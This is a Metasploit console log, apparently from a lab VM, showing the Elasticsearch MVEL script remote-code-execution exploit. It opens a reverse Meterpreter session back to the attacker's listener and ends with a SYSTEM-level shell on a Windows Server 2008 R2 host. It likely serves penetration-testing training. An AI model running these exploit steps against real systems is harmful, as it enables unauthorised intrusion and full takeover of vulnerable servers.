 msfconsole
root@dash: ~
msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53906 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.41:4444 -> 192.168.1.40:49486) at 2020-03-08 08:59:54 -0700
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\ZuTvr.jar' on the target
meterpreter > sysinfo
Computer    : vagrant-2008R2
OS          : Windows Server 2008 R2 6.1 (amd64)
Meterpreter : java/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>whoami
whoami
nt authority\system
C:\Program Files\elasticsearch-1.1.1>